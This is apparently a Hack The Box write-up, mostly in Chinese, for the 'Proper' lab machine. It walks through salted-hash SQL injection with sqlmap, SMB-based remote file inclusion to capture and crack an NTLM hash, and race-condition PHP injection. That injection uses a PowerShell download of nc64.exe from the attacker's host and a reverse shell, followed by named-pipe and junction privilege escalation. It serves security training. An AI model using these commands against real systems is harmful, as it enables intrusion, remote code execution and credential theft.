Hackthebox - Proper
靶场信息
靶场类型
信息搜集 首先使用Nmap进行信息搜集
nmap -A -sS -sC -sV -p- 10.10.10.231
┌──(root💀root)-[~/Desktop]
└─# nmap -A -sS -sC -sV -p- 10.10.10.231
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-10 13:09 CST
Nmap scan report for 10.10.10.231
Host is up (0.24s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: OS Tidy Inc.
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 240.14 ms 10.10.14.1
2 240.16 ms 10.10.10.231
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 389.51 seconds
从nmap扫描我们可以得到的信息有 - 本台靶机开启了80端口 - 本台靶机使用了IIS 10.0作为Web服务器 - 本台靶机是Windows系统
这台靶机只开启了80端口,那这应该就是我们唯一的突破口了,让我们先来访问一下看看吧
在主页面我们没发现什么有趣的东西,那就先FUZZ一下目录看看吧
gobuster dir -u http://10.10.10.231/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -x php,html,txt -t 50
┌──(root💀root)-[~/Desktop]
└─# gobuster dir -u http://10.10.10.231/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -x php,html,txt -t 200
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.231/
[+] Method: GET
[+] Threads: 200
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,html,txt
[+] Timeout: 10s
===============================================================
2021/07/10 14:01:21 Starting gobuster in directory enumeration mode
===============================================================
/Index.html (Status: 200) [Size: 14257]
/assets (Status: 301) [Size: 150] [--> http://10.10.10.231/assets/]
/functions.php (Status: 200) [Size: 0]
/index.html (Status: 200) [Size: 14257]
/index.html (Status: 200) [Size: 14257]
/licenses (Status: 301) [Size: 152] [--> http://10.10.10.231/licenses/]
===============================================================
2021/07/10 14:01:46 Finished
===============================================================
我们发现了两个目录assets、licenses和一个文件functions.php
咱们把这两个目录继续fuzz,然后去看看这个php文件里有什么
http://10.10.10.231/
index.php
functions.php
/assets
/api
/css
/fonts
/img
/js
/licenses
index.php
logout.php
licenses.php
访问后发现,functions.php是空白页面,没有可访问的内容。访问/assets和/assets/api都是返回404,暂时无法访问。而访问/licenses后,是一个登录页面,访问/licenses/licenses.php会跳转到/licenses/index.php页面
在http://10.10.10.231/index.php网页源代码的时候,找到了两个有意思的东西

四个用户名 - dustin - daksh - anna - wafer

一段URL,咱们访问一下试试
http://10.10.10.231/products-ajax.php?order=id+desc&h=a1b30d31d344a5a4e41e8496ccbdd26b
访问后发现是index.php页面的商店功能
测试后发现,上述url中,缺少了order或者h这两个任意一个参数,都会得到如下报错
我有点好奇这段hash的内容是什么,咱们使用john给它解密一下
测试得到HASH算法
Hash = md5(Salt+Payload)
┌──(root💀root)-[~/Desktop]
└─# john hash --wordlist=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "LM", but the string is also recognized as "dynamic=md5($p)"
Use the "--format=dynamic=md5($p)" option to force loading these as that type instead
Warning: detected hash type "LM", but the string is also recognized as "HAVAL-128-4"
Use the "--format=HAVAL-128-4" option to force loading these as that type instead
Warning: detected hash type "LM", but the string is also recognized as "MD2"
Use the "--format=MD2" option to force loading these as that type instead
Warning: detected hash type "LM", but the string is also recognized as "mdc2"
Use the "--format=mdc2" option to force loading these as that type instead
Warning: detected hash type "LM", but the string is also recognized as "mscash"
Use the "--format=mscash" option to force loading these as that type instead
Warning: detected hash type "LM", but the string is also recognized as "mscash2"
Use the "--format=mscash2" option to force loading these as that type instead
Warning: detected hash type "LM", but the string is also recognized as "NT"
Use the "--format=NT" option to force loading these as that type instead
Warning: detected hash type "LM", but the string is also recognized as "Raw-MD4"
Use the "--format=Raw-MD4" option to force loading these as that type instead
Warning: detected hash type "LM", but the string is also recognized as "Raw-MD5"
Use the "--format=Raw-MD5" option to force loading these as that type instead
Warning: detected hash type "LM", but the string is also recognized as "Raw-MD5u"
Use the "--format=Raw-MD5u" option to force loading these as that type instead
Warning: detected hash type "LM", but the string is also recognized as "Raw-SHA1-AxCrypt"
Use the "--format=Raw-SHA1-AxCrypt" option to force loading these as that type instead
Warning: detected hash type "LM", but the string is also recognized as "ripemd-128"
Use the "--format=ripemd-128" option to force loading these as that type instead
Warning: detected hash type "LM", but the string is also recognized as "Snefru-128"
Use the "--format=Snefru-128" option to force loading these as that type instead
Warning: detected hash type "LM", but the string is also recognized as "ZipMonster"
Use the "--format=ZipMonster" option to force loading these as that type instead
Using default input encoding: UTF-8
Using default target encoding: CP850
Loaded 2 password hashes with no different salts (LM [DES 256/256 AVX2])
Warning: poor OpenMP scalability for this hash type, consider --fork=2
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:01 DONE (2021-07-10 14:44) 0g/s 9808Kp/s 9808Kc/s 19617KC/s !!LIVER..*7¡VA
Session completed
看到这里,突然就想通为什么会把这段hash插入到order里了
漏洞利用
使用如下命令进行注入
sqlmap -u "http://10.10.10.231/products-ajax.php?order=id+desc&h=a1b30d31d344a5a4e41e8496ccbdd26b" --eval="import hashlib ; h=hashlib.md5(('hie0shah6ooNoim'+order).encode('utf-8')).hexdigest()" --batch --threads=10 -D cleaner -T customers -C id,login,password --dump
得到了结果
+----+------------------------------+----------------------------------------------+
| id | login | password |
+----+------------------------------+----------------------------------------------+
| 1 | vikki.solomon@throwaway.mail | 7c6a180b36896a0a8c02787eeafb0e4c (password1) |
| 2 | nstone@trashbin.mail | 6cb75f652a9b52798eb6cf2201057c73 (password2) |
| 3 | bmceachern7@discovery.moc | e10adc3949ba59abbe56e057f20f883e (123456) |
| 4 | jkleiser8@google.com.xy | 827ccb0eea8a706c4c34a16891f84e7b (12345) |
| 5 | mchasemore9@sitemeter.moc | 25f9e794323b453885f5181f1b624d0b (123456789) |
| 6 | gdornina@marriott.moc | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| 7 | itootellb@forbes.moc | f25a2fc72690b780b2a14e140ef6a9e0 (iloveyou) |
| 8 | kmanghamc@state.tx.su | 8afa847f50a716e64932d995c8e7435a (princess) |
| 9 | jblinded@bing.moc | fcea920f7412b5da7be0cf42b8c93759 (1234567) |
| 10 | llenchenkoe@macromedia.moc | f806fc5a2a0d5ba2471600758452799c (rockyou) |
| 11 | aaustinf@booking.moc | 25d55ad283aa400af464c76d713c07ad (12345678) |
| 12 | afeldmesserg@ameblo.pj | e99a18c428cb38d5f260853678922e03 (abc123) |
| 13 | ahuntarh@seattletimes.moc | fc63f87c08d505264caba37514cd0cfd (nicole) |
| 14 | talelsandrovichi@tamu.ude | aa47f8215c6f30a0dcdb2a36a9f4168e (daniel) |
| 15 | ishayj@dmoz.gro | 67881381dbc68d4761230131ae0008f7 (babygirl) |
| 16 | acallabyk@un.gro | d0763edaa9d9bd2a9516280e9044d885 (monkey) |
| 17 | daeryl@about.you | 061fba5bdfc076bb7362616668de87c8 (lovely) |
| 18 | aalekseicikm@skyrock.moc | aae039d6aa239cfc121357a825210fa3 (jessica) |
| 19 | lginmann@lycos.moc | c33367701511b4f6020ec61ded352059 (654321) |
| 20 | lgiorioo@ow.lic | 0acf4539a14b3aa27deeb4cbdf6e989f (michael) |
| 21 | lbyshp@wired.moc | adff44c5102fca279fce7559abf66fee (ashley) |
| 22 | bklewerq@yelp.moc | d8578edf8458ce06fbc5bb76a58c5ca4 (qwerty) |
| 23 | wstrettellr@senate.gov | 96e79218965eb72c92a549dd5a330112 (111111) |
| 24 | lodorans@kickstarter.moc | edbd0effac3fcc98e725920a512881e0 (iloveu) |
| 25 | bpfeffelt@artisteer.moc | 670b14728ad9902aecba32e22fa4f6bd (000000) |
| 26 | lgrimsdellu@abc.net.uvw | 2345f10bb948c5665ef91f6773b3e455 (michelle) |
| 27 | lpealingv@goo.goo | f78f2477e949bee2d12a2c540fb6084f (tigger) |
| 28 | krussenw@mit.ude | 0571749e2ac330a7455809c6b0e7af90 (sunshine) |
| 29 | meastmondx@businessweek.moc | c378985d629e99a4e86213db0cd5e70d (chocolate) |
+----+------------------------------+----------------------------------------------+
随便选择一个账号进行登录

登入后,在源码处发现了有趣的东西
咱们把theme更改为..并生成相对应的hash值
http://10.10.10.231/licenses/licenses.php?theme=..&h=c5427f8e0865273f4a62c614adec0985
hash生成脚本
import hashlib
m = hashlib.md5()
# b"hie0shah6ooNoim后边的`..`就是我们的自定义payload
m.update(b"hie0shah6ooNoim..")
print(m.hexdigest())
发现注释里有一些描述
咱们尝试一下RFI(Remote File Inclusion 远程文件包含)
使用python自带的smbserver.py模块开启一个虚假的smb服务
python3 /usr/share/doc/python3-impacket/examples/smbserver.py -ip 10.10.14.24 -smb2support evil .
http://10.10.10.231/licenses/licenses.php?theme=//10.10.14.24&h=288af3998fba7f4c3fd8e58be73b26ae
┌──(root💀root)-[~/Desktop]
└─# python3 /usr/share/doc/python3-impacket/examples/smbserver.py -ip 10.10.14.24 -smb2support evil .
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.231,51415)
[*] AUTHENTICATE_MESSAGE (PROPER\web,PROPER)
[*] User PROPER\web authenticated successfully
[*] web::PROPER:4141414141414141:e73cd0da1ecd6a53908ce1117b61d53c:010100000000000000379e157675d70156bee2cc93aced8e000000000100100054006e00520063006e006a006e0063000300100054006e00520063006e006a006e0063000200100055004500650052004a004e006f004f000400100055004500650052004a004e006f004f000700080000379e157675d70106000400020000000800300030000000000000000000000000200000cc94dbb5a4a8ccad357314b70a1060b2abd390224562589501139c5005a818470a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00320034000000000000000000
[*] Handle: 'ConnectionResetError' object is not subscriptable
[*] Closing down connection (10.10.10.231,51415)
[*] Remaining connections []
成功获取到一个hash,咱们丢到john里进行破解
┌──(root💀root)-[~/Desktop]
└─# john --show --format=netntlmv2 hash
web:charlotte123!:PROPER:4141414141414141:e73cd0da1ecd6a53908ce1117b61d53c:010100000000000000379e157675d70156bee2cc93aced8e000000000100100054006e00520063006e006a006e0063000300100054006e00520063006e006a006e0063000200100055004500650052004a004e006f004f000400100055004500650052004a004e006f004f000700080000379e157675d70106000400020000000800300030000000000000000000000000200000cc94dbb5a4a8ccad357314b70a1060b2abd390224562589501139c5005a818470a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00320034000000000000000000
1 password hash cracked, 0 left
成功获得了一个账户密码
username = web
password = charlotte123!
使用账号密码重新执行smb服务
python3 /usr/share/doc/python3-impacket/examples/smbserver.py -ip 10.10.14.24 -username web -password charlotte123! -smb2support eval .
在本地编写一个条件竞争的sh脚本,保存为race.sh
#!/bin/bash
PAYLOAD=$1
while :; do
echo hello world > header.inc
echo "$PAYLOAD" > header.inc
done
然后运行脚本
./race.sh '<?php phpinfo(); ?>'
然后再次请求网页
http://10.10.10.231/licenses/licenses.php?theme=//10.10.14.24/evil&h=d1a79488ed1966002feef92cabc0ccc8
成功返回了phpinfo界面

可能一次不行,多刷新几次
现在咱们在本地放一个netcat.exe,上传到靶机里来反弹shell
首先使用Python3在本地开启一个http服务器
python3 -m http.server 80
然后运行脚本
./race.sh '<?php system("cmd /c powershell iwr http://10.10.14.24/nc64.exe -outf \windows\system32\spool\drivers\color\cute.exe"); ?>'
┌──(root💀root)-[~/Desktop]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 5555 (http://0.0.0.0:5555/) ...
10.10.10.231 - - [11/Jul/2021 09:06:05] "GET /nc64.exe HTTP/1.1" 200 -
接收到GET请求就是执行成功了,现在我们使用nc在本地监听一个端口
nc -nvlp 4444
然后利用我们刚才上传的nc64.exe来反弹shell
./race.sh '<?php system("cmd /c start \windows\system32\spool\drivers\color\cute.exe 10.10.14.24 4444 -e cmd.exe"); ?>'

成功弹回shell
c:\Users\web\Desktop>type user.txt
type user.txt
48129e580da3dc57a121551b897d1f5a
成功拿到user权限的flag ## 权限提升 进入
c:\Program Files\Cleanup>dir
dir
Volume in drive C has no label.
Volume Serial Number is FE0C-A36B
Directory of c:\Program Files\Cleanup
11/15/2020 05:05 AM <DIR> .
11/15/2020 05:05 AM <DIR> ..
11/15/2020 05:03 AM 2,999,808 client.exe
11/15/2020 10:22 AM 174 README.md
11/15/2020 06:20 AM 3,041,792 server.exe
3 File(s) 6,041,774 bytes
2 Dir(s) 7,353,192,448 bytes free
我在C:Filesclient.exe和server.exe
这就是咱们提权的突破口了
mklink /j \users\web\downloads\lucifiel \users\administrator\desktop
先做一个链接
操控管道\\.\pipe\cleanuppipe
echo CLEAN \users\web\downloads\lucifiel\root.txtx > \\.\pipe\cleanuppipe
此时Server.exe会通过管道的内容来运行程序, 会将程序加密并移动至\programdata\cleanup(这个程序应该是administrator运行的)
删掉链接, 创建文件夹, 再还原文件
rmdir \users\web\downloads\lucifiel
mkdir \users\web\downloads\lucifiel
echo RESTORE \users\web\downloads\lucifiel\root.txtx > \\.\pipe\cleanuppipe
type \users\web\downloads\lucifiel\root.txt
9b07cf2c755f11c5545475416fb3a74f
成功获得root权限的flag
PS:逆向这块儿我不会,我直接抄的答案
下面贴上我抄的答案的原文
Analysis of client.exe
Reverse engineering of client.exe shows the need to supply an argument in order to “make it do something”.

You can see from above that by supplying a -R and a file path triggers the main_serviceRestore function which in turn calls upon a named pipe client to connect to a named pipe, cleanupPipe.

Further down the control flow graph, this is what’s actually sent across the named pipe.

Analysis of server.exe Suppose we replicate the behaviors of client.exe and server.exe in a Windows 10 installation. This is what we have determined above

This is what’s displayed in server.exe.

Hmm, where have I seen C:before? By the way, dGVzdA== is the base64-encoded string of test. On top of that, this is evidence that a named pipe, cleanupPipe is listening for data.

We can send our own data to server.exe with good ol’ command prompt using the echo command like so.

Meanwhile in server.exe, I see this…

Something’s not right. One character is truncated. In any case, all I have to do is to add one more character behind the path. Well, this is what happened. CLEAN removes the file specified in the file path and move it to C: and its content encrypted with AES-GCM.

Conversely, RESTORE restores the file back to the original file path by decrypting the file contents and decoding the file path.